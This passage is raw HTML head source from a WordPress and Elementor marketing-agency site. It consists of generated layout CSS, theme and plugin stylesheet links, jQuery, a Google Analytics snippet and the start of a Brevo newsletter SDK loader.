.elementor-1640 .elementor-element.elementor-element-4f7e111 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1640 .elementor-element.elementor-element-4f7e111 > .elementor-container{max-width:1240px;}.elementor-1640 .elementor-element.elementor-element-602c6bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1640 .elementor-element.elementor-element-859e083 .pxl-text-editor .pxl-item--inner{max-width:85%;}.elementor-1640 .elementor-element.elementor-element-859e083 .pxl-text-editor{color:#111111;font-family:"Inter Tight", Sans-serif;font-size:22px;font-weight:700;line-height:1.3em;}.elementor-1640 .elementor-element.elementor-element-2901b97 > .elementor-widget-container{margin:17px 0px 30px 0px;}.elementor-1640 .elementor-element.elementor-element-2901b97 .pxl-text-editor{color:#555555;font-family:"Roboto", Sans-serif;font-size:17px;}.elementor-1640 .elementor-element.elementor-element-7d5ccce > .elementor-widget-container{margin:0px 0px 33px 0px;}.elementor-1640 .elementor-element.elementor-element-951c49e .pxl-button .pxl-icon--left i, .elementor-1640 .elementor-element.elementor-element-951c49e .pxl-button .pxl-icon--left svg{margin-right:20px;}.elementor-1640 .elementor-element.elementor-element-8dc1423 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1640 .elementor-element.elementor-element-28b86cd > .elementor-widget-container{margin:0px -50px 0px -50px;}@media(max-width:1024px){.elementor-1640 .elementor-element.elementor-element-28b86cd > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1640 .elementor-element.elementor-element-602c6bf{width:50%;}.elementor-1640 .elementor-element.elementor-element-8dc1423{width:50%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1640 .elementor-element.elementor-element-602c6bf{width:45%;}.elementor-1640 .elementor-element.elementor-element-8dc1423{width:55%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1640 .elementor-element.elementor-element-602c6bf{width:100%;}.elementor-1640 .elementor-element.elementor-element-8dc1423{width:100%;}}@media(max-width:1200px){.elementor-1640 .elementor-element.elementor-element-28b86cd > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1640 .elementor-element.elementor-element-859e083 .pxl-text-editor .pxl-item--inner{max-width:100%;}.elementor-1640 .elementor-element.elementor-element-859e083 .pxl-text-editor{font-size:20px;}}
.elementor-3950 .elementor-element.elementor-element-7efe41a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3950 .elementor-element.elementor-element-dae43d7 .pxl-text-editor{text-align:center;color:#000000;font-family:"Inter", Sans-serif;font-size:24px;font-weight:700;}.elementor-3950 .elementor-element.elementor-element-b0f2838 > .elementor-widget-container{margin:15px 0px 40px 0px;}.elementor-3950 .elementor-element.elementor-element-b0f2838 .pxl-text-editor{text-align:center;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-3950 .elementor-element.elementor-element-b0f2838 .pxl-text-editor .pxl-item--inner{max-width:28%;}.elementor-3950 .elementor-element.elementor-element-026e5cf .pxl-button{text-align:center;}.elementor-3950 .elementor-element.elementor-element-026e5cf{z-index:2;}.elementor-3950 .elementor-element.elementor-element-026e5cf .pxl-button .btn{background:#0055FB;font-size:16px;font-weight:700;border-radius:50px 50px 50px 50px;padding:0px 30px 0px 30px;}.elementor-3950 .elementor-element.elementor-element-026e5cf .pxl-button .pxl-icon--left i, .elementor-3950 .elementor-element.elementor-element-026e5cf .pxl-button .pxl-icon--left svg{margin-right:9px;}.elementor-3950 .elementor-element.elementor-element-604bb52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3950 .elementor-element.elementor-element-604bb52{z-index:2;}.elementor-3950 .elementor-element.elementor-element-ada902a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3950 .elementor-element.elementor-element-fad4d46 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-3950 .elementor-element.elementor-element-d0d8b8d{width:auto;max-width:auto;top:40%;}body:not(.rtl) .elementor-3950 .elementor-element.elementor-element-d0d8b8d{left:30px;}body.rtl .elementor-3950 .elementor-element.elementor-element-d0d8b8d{right:30px;}.elementor-3950 .elementor-element.elementor-element-5dca529 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3950 .elementor-element.elementor-element-b086c45{z-index:5;}.elementor-3950 .elementor-element.elementor-element-b086c45 .pxl-text-custom .pxl-text-inner{max-width:90%;}.elementor-3950 .elementor-element.elementor-element-b086c45 .pxl-text-custom .pxl-text-inner .pxl-item-title{font-family:"Inter", Sans-serif;font-size:46px;font-weight:700;line-height:0.9em;}.elementor-3950 .elementor-element.elementor-element-df83252 > .elementor-widget-container{margin:22px 0px 0px 0px;}.elementor-3950 .elementor-element.elementor-element-df83252 .pxl-text-editor .pxl-item--inner{max-width:90%;}.elementor-3950 .elementor-element.elementor-element-df83252 .pxl-text-editor{color:#B1B1B0;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-bc-flex-widget .elementor-3950 .elementor-element.elementor-element-8ede053.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3950 .elementor-element.elementor-element-8ede053.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3950 .elementor-element.elementor-element-8ede053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3950 .elementor-element.elementor-element-5a3a395 > .elementor-widget-container{margin:45px 0px 0px 0px;}.elementor-3950 .elementor-element.elementor-element-5a3a395 .pxl-button .btn{background:#0055FB;font-size:13px;font-weight:700;line-height:45px;border-radius:50px 50px 50px 50px;padding:0px 25px 0px 25px;}.elementor-3950 .elementor-element.elementor-element-5a3a395 .pxl-button .pxl-icon--left i, .elementor-3950 .elementor-element.elementor-element-5a3a395 .pxl-button .pxl-icon--left svg{margin-right:9px;}.elementor-3950 .elementor-element.elementor-element-8f336e9 > .elementor-widget-container{margin:0px -100px 0px 0px;}body:not(.rtl) .elementor-3950 .elementor-element.elementor-element-8f336e9{left:20px;}body.rtl .elementor-3950 .elementor-element.elementor-element-8f336e9{right:20px;}.elementor-3950 .elementor-element.elementor-element-8f336e9{bottom:60px;}.elementor-3950 .elementor-element.elementor-element-62cf176:not(.elementor-motion-effects-element-type-background), .elementor-3950 .elementor-element.elementor-element-62cf176 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalstab.com/wp-content/uploads/2024/01/bg14.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-3950 .elementor-element.elementor-element-62cf176{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-3950 .elementor-element.elementor-element-62cf176 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-3950 .elementor-element.elementor-element-ada902a{width:30%;}.elementor-3950 .elementor-element.elementor-element-5dca529{width:26%;}.elementor-3950 .elementor-element.elementor-element-8ede053{width:43.505%;}}@media(max-width:1200px){.elementor-3950 .elementor-element.elementor-element-b0f2838 > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-3950 .elementor-element.elementor-element-b086c45 .pxl-text-custom .pxl-text-inner{max-width:100%;}.elementor-3950 .elementor-element.elementor-element-b086c45 .pxl-text-custom .pxl-text-inner .pxl-item-title{font-size:40px;}.elementor-3950 .elementor-element.elementor-element-62cf176{padding:20px 0px 70px 0px;}}@media(max-width:1024px){.elementor-3950 .elementor-element.elementor-element-b0f2838 .pxl-text-editor .pxl-item--inner{max-width:36%;}.elementor-3950 .elementor-element.elementor-element-62cf176{padding:30px 0px 30px 0px;}}@media(max-width:880px){.elementor-3950 .elementor-element.elementor-element-b0f2838 .pxl-text-editor .pxl-item--inner{max-width:44%;}.elementor-3950 .elementor-element.elementor-element-b086c45 .pxl-text-custom .pxl-text-inner .pxl-item-title{font-size:30px;}.elementor-3950 .elementor-element.elementor-element-df83252 .pxl-text-editor .pxl-item--inner{max-width:100%;}.elementor-3950 .elementor-element.elementor-element-5a3a395 > .elementor-widget-container{margin:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-3950 .elementor-element.elementor-element-b0f2838 .pxl-text-editor .pxl-item--inner{max-width:80%;}.elementor-3950 .elementor-element.elementor-element-026e5cf > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-3950 .elementor-element.elementor-element-62cf176{padding:70px 0px 30px 0px;}}
.elementor-4014 .elementor-element.elementor-element-75cfc48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4014 .elementor-element.elementor-element-363c6ca .pxl-text-editor{text-align:center;color:#000000;font-family:"Inter", Sans-serif;font-size:24px;font-weight:700;}.elementor-4014 .elementor-element.elementor-element-02a8456 > .elementor-widget-container{margin:15px 0px 40px 0px;}.elementor-4014 .elementor-element.elementor-element-02a8456 .pxl-text-editor{text-align:center;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-4014 .elementor-element.elementor-element-02a8456 .pxl-text-editor .pxl-item--inner{max-width:28%;}.elementor-4014 .elementor-element.elementor-element-75f110b .pxl-button{text-align:center;}.elementor-4014 .elementor-element.elementor-element-75f110b{z-index:2;}.elementor-4014 .elementor-element.elementor-element-75f110b .pxl-button .btn{background:#0055FB;font-size:16px;font-weight:700;border-radius:50px 50px 50px 50px;padding:0px 30px 0px 30px;}.elementor-4014 .elementor-element.elementor-element-75f110b .pxl-button .pxl-icon--left i, .elementor-4014 .elementor-element.elementor-element-75f110b .pxl-button .pxl-icon--left svg{margin-right:9px;}.elementor-4014 .elementor-element.elementor-element-b195bf2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4014 .elementor-element.elementor-element-b195bf2{z-index:2;}.elementor-4014 .elementor-element.elementor-element-dc3c9f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4014 .elementor-element.elementor-element-9adcaa3 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-4014 .elementor-element.elementor-element-6382cb5{width:auto;max-width:auto;top:40%;}body:not(.rtl) .elementor-4014 .elementor-element.elementor-element-6382cb5{left:30px;}body.rtl .elementor-4014 .elementor-element.elementor-element-6382cb5{right:30px;}.elementor-4014 .elementor-element.elementor-element-e6ada99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4014 .elementor-element.elementor-element-171db0d{z-index:5;}.elementor-4014 .elementor-element.elementor-element-171db0d .pxl-text-custom .pxl-text-inner{max-width:90%;}.elementor-4014 .elementor-element.elementor-element-171db0d .pxl-text-custom .pxl-text-inner .pxl-item-title{font-family:"Inter", Sans-serif;font-size:46px;font-weight:700;line-height:0.9em;}.elementor-4014 .elementor-element.elementor-element-829b4b7 > .elementor-widget-container{margin:22px 0px 0px 0px;}.elementor-4014 .elementor-element.elementor-element-829b4b7 .pxl-text-editor .pxl-item--inner{max-width:90%;}.elementor-4014 .elementor-element.elementor-element-829b4b7 .pxl-text-editor{color:#B1B1B0;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-bc-flex-widget .elementor-4014 .elementor-element.elementor-element-f94dfd1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4014 .elementor-element.elementor-element-f94dfd1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4014 .elementor-element.elementor-element-f94dfd1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4014 .elementor-element.elementor-element-6a32c95 > .elementor-widget-container{margin:45px 0px 0px 0px;}.elementor-4014 .elementor-element.elementor-element-6a32c95 .pxl-button .btn{background:#0055FB;font-size:13px;font-weight:700;line-height:45px;border-radius:50px 50px 50px 50px;padding:0px 25px 0px 25px;}.elementor-4014 .elementor-element.elementor-element-6a32c95 .pxl-button .pxl-icon--left i, .elementor-4014 .elementor-element.elementor-element-6a32c95 .pxl-button .pxl-icon--left svg{margin-right:9px;}.elementor-4014 .elementor-element.elementor-element-3c54c4a > .elementor-widget-container{margin:0px -100px 0px 0px;}body:not(.rtl) .elementor-4014 .elementor-element.elementor-element-3c54c4a{left:20px;}body.rtl .elementor-4014 .elementor-element.elementor-element-3c54c4a{right:20px;}.elementor-4014 .elementor-element.elementor-element-3c54c4a{bottom:60px;}.elementor-4014 .elementor-element.elementor-element-52c18e2:not(.elementor-motion-effects-element-type-background), .elementor-4014 .elementor-element.elementor-element-52c18e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalstab.com/wp-content/uploads/2024/01/bg14.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-4014 .elementor-element.elementor-element-52c18e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-4014 .elementor-element.elementor-element-52c18e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-4014 .elementor-element.elementor-element-dc3c9f4{width:30%;}.elementor-4014 .elementor-element.elementor-element-e6ada99{width:26%;}.elementor-4014 .elementor-element.elementor-element-f94dfd1{width:43.505%;}}@media(max-width:1200px){.elementor-4014 .elementor-element.elementor-element-02a8456 > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-4014 .elementor-element.elementor-element-171db0d .pxl-text-custom .pxl-text-inner{max-width:100%;}.elementor-4014 .elementor-element.elementor-element-171db0d .pxl-text-custom .pxl-text-inner .pxl-item-title{font-size:40px;}.elementor-4014 .elementor-element.elementor-element-52c18e2{padding:20px 0px 70px 0px;}}@media(max-width:1024px){.elementor-4014 .elementor-element.elementor-element-02a8456 .pxl-text-editor .pxl-item--inner{max-width:36%;}.elementor-4014 .elementor-element.elementor-element-52c18e2{padding:30px 0px 30px 0px;}}@media(max-width:880px){.elementor-4014 .elementor-element.elementor-element-02a8456 .pxl-text-editor .pxl-item--inner{max-width:44%;}.elementor-4014 .elementor-element.elementor-element-171db0d .pxl-text-custom .pxl-text-inner .pxl-item-title{font-size:30px;}.elementor-4014 .elementor-element.elementor-element-829b4b7 .pxl-text-editor .pxl-item--inner{max-width:100%;}.elementor-4014 .elementor-element.elementor-element-6a32c95 > .elementor-widget-container{margin:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-4014 .elementor-element.elementor-element-02a8456 .pxl-text-editor .pxl-item--inner{max-width:80%;}.elementor-4014 .elementor-element.elementor-element-75f110b > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-4014 .elementor-element.elementor-element-52c18e2{padding:70px 0px 30px 0px;}}
.elementor-4016 .elementor-element.elementor-element-81df1ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4016 .elementor-element.elementor-element-67e1af8 .pxl-text-editor{text-align:center;color:#000000;font-family:"Inter", Sans-serif;font-size:24px;font-weight:700;}.elementor-4016 .elementor-element.elementor-element-63123a3 > .elementor-widget-container{margin:15px 0px 40px 0px;}.elementor-4016 .elementor-element.elementor-element-63123a3 .pxl-text-editor{text-align:center;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-4016 .elementor-element.elementor-element-63123a3 .pxl-text-editor .pxl-item--inner{max-width:28%;}.elementor-4016 .elementor-element.elementor-element-bbd0c9d .pxl-button{text-align:center;}.elementor-4016 .elementor-element.elementor-element-bbd0c9d{z-index:2;}.elementor-4016 .elementor-element.elementor-element-bbd0c9d .pxl-button .btn{background:#0055FB;font-size:16px;font-weight:700;border-radius:50px 50px 50px 50px;padding:0px 30px 0px 30px;}.elementor-4016 .elementor-element.elementor-element-bbd0c9d .pxl-button .pxl-icon--left i, .elementor-4016 .elementor-element.elementor-element-bbd0c9d .pxl-button .pxl-icon--left svg{margin-right:9px;}.elementor-4016 .elementor-element.elementor-element-cffeaf3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4016 .elementor-element.elementor-element-cffeaf3{z-index:2;}.elementor-4016 .elementor-element.elementor-element-0815bf2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4016 .elementor-element.elementor-element-9dc5a8d > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-4016 .elementor-element.elementor-element-2953f26{width:auto;max-width:auto;top:40%;}body:not(.rtl) .elementor-4016 .elementor-element.elementor-element-2953f26{left:30px;}body.rtl .elementor-4016 .elementor-element.elementor-element-2953f26{right:30px;}.elementor-4016 .elementor-element.elementor-element-f6254e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4016 .elementor-element.elementor-element-7ffed6b{z-index:5;}.elementor-4016 .elementor-element.elementor-element-7ffed6b .pxl-text-custom .pxl-text-inner{max-width:90%;}.elementor-4016 .elementor-element.elementor-element-7ffed6b .pxl-text-custom .pxl-text-inner .pxl-item-title{font-family:"Inter", Sans-serif;font-size:46px;font-weight:700;line-height:0.9em;}.elementor-4016 .elementor-element.elementor-element-790d829 > .elementor-widget-container{margin:22px 0px 0px 0px;}.elementor-4016 .elementor-element.elementor-element-790d829 .pxl-text-editor .pxl-item--inner{max-width:90%;}.elementor-4016 .elementor-element.elementor-element-790d829 .pxl-text-editor{color:#B1B1B0;font-family:"Inter", Sans-serif;font-size:15px;}.elementor-bc-flex-widget .elementor-4016 .elementor-element.elementor-element-b13c1a7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4016 .elementor-element.elementor-element-b13c1a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4016 .elementor-element.elementor-element-b13c1a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4016 .elementor-element.elementor-element-6ae239e > .elementor-widget-container{margin:45px 0px 0px 0px;}.elementor-4016 .elementor-element.elementor-element-6ae239e .pxl-button .btn{background:#0055FB;font-size:13px;font-weight:700;line-height:45px;border-radius:50px 50px 50px 50px;padding:0px 25px 0px 25px;}.elementor-4016 .elementor-element.elementor-element-6ae239e .pxl-button .pxl-icon--left i, .elementor-4016 .elementor-element.elementor-element-6ae239e .pxl-button .pxl-icon--left svg{margin-right:9px;}.elementor-4016 .elementor-element.elementor-element-765f61e > .elementor-widget-container{margin:0px -100px 0px 0px;}body:not(.rtl) .elementor-4016 .elementor-element.elementor-element-765f61e{left:20px;}body.rtl .elementor-4016 .elementor-element.elementor-element-765f61e{right:20px;}.elementor-4016 .elementor-element.elementor-element-765f61e{bottom:60px;}.elementor-4016 .elementor-element.elementor-element-b0126ec:not(.elementor-motion-effects-element-type-background), .elementor-4016 .elementor-element.elementor-element-b0126ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://digitalstab.com/wp-content/uploads/2024/01/bg14.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-4016 .elementor-element.elementor-element-b0126ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-4016 .elementor-element.elementor-element-b0126ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-4016 .elementor-element.elementor-element-0815bf2{width:30%;}.elementor-4016 .elementor-element.elementor-element-f6254e2{width:26%;}.elementor-4016 .elementor-element.elementor-element-b13c1a7{width:43.505%;}}@media(max-width:1200px){.elementor-4016 .elementor-element.elementor-element-63123a3 > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-4016 .elementor-element.elementor-element-7ffed6b .pxl-text-custom .pxl-text-inner{max-width:100%;}.elementor-4016 .elementor-element.elementor-element-7ffed6b .pxl-text-custom .pxl-text-inner .pxl-item-title{font-size:40px;}.elementor-4016 .elementor-element.elementor-element-b0126ec{padding:20px 0px 70px 0px;}}@media(max-width:1024px){.elementor-4016 .elementor-element.elementor-element-63123a3 .pxl-text-editor .pxl-item--inner{max-width:36%;}.elementor-4016 .elementor-element.elementor-element-b0126ec{padding:30px 0px 30px 0px;}}@media(max-width:880px){.elementor-4016 .elementor-element.elementor-element-63123a3 .pxl-text-editor .pxl-item--inner{max-width:44%;}.elementor-4016 .elementor-element.elementor-element-7ffed6b .pxl-text-custom .pxl-text-inner .pxl-item-title{font-size:30px;}.elementor-4016 .elementor-element.elementor-element-790d829 .pxl-text-editor .pxl-item--inner{max-width:100%;}.elementor-4016 .elementor-element.elementor-element-6ae239e > .elementor-widget-container{margin:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-4016 .elementor-element.elementor-element-63123a3 .pxl-text-editor .pxl-item--inner{max-width:80%;}.elementor-4016 .elementor-element.elementor-element-bbd0c9d > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-4016 .elementor-element.elementor-element-b0126ec{padding:70px 0px 30px 0px;}}
.elementor-5511 .elementor-element.elementor-element-1b7a810 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}@media(max-width:1366px){.elementor-5511 .elementor-element.elementor-element-965be45{padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='jet-sticky-frontend-css' href='https://digitalstab.com/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://digitalstab.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://digitalstab.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://digitalstab.com/wp-content/themes/seon/assets/css/libs/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wow-animate-css' href='https://digitalstab.com/wp-content/themes/seon/assets/css/libs/animate.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://digitalstab.com/wp-content/themes/seon/assets/fonts/flaticon/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pxl-caseicon-css' href='https://digitalstab.com/wp-content/themes/seon/assets/css/caseicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pxl-grid-css' href='https://digitalstab.com/wp-content/themes/seon/assets/css/grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pxl-style-css' href='https://digitalstab.com/wp-content/themes/seon/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='pxl-style-inline-css' type='text/css'>
:root{--primary-color: #FF5266;--secondary-color: #5A5A5A;--third-color: #8BE6FC;--dark-color: #5A5A5A;--body-bg-color: #fff;--primary-color-rgb: 255,82,102;--secondary-color-rgb: 90,90,90;--third-color-rgb: 139,230,252;--dark-color-rgb: 90,90,90;--body-bg-color-rgb: 255,255,255;--link-color: #041442;--link-color-hover: #4b35cb;--link-color-active: #4b35cb;--gradient-color-from: #FF9A3E;--gradient-color-to: #FF5266;}
        @media screen and (min-width: 1200px) {
                }
        
/*# sourceURL=pxl-style-inline-css */
</style>
<link rel='stylesheet' id='pxl-base-css' href='https://digitalstab.com/wp-content/themes/seon/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pxl-google-fonts-css' href='//fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,600;0,700&#038;family=Inter%20Tight:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//digitalstab.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://digitalstab.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://digitalstab.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742281671' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://digitalstab.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742281686' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://digitalstab.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742281696' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-intertight-css' href='https://digitalstab.com/wp-content/uploads/elementor/google-fonts/css/intertight.css?ver=1742281742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://digitalstab.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742283045' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalstab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/case-addons/assets/js/libs/waypoints.min.js?ver=2.0.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/case-addons/assets/js/libs/counter.min.js?ver=6.9" id="pxl-counter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBG6CQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["digitalstab.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBG6CQG", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://digitalstab.com/wp-admin/admin-ajax.php","ajax_nonce":"3a0f5fb4e2","flag_url":"https://digitalstab.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalstab.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768517682" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://digitalstab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalstab.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalstab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitalstab.com/' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" type="image/png" sizes="32x32" href="https://digitalstab.com/wp-content/uploads/2025/01/DS-SQUARE-LOGO-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://digitalstab.com/wp-content/uploads/2025/01/DS-SQUARE-LOGO-16x16.png"/><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
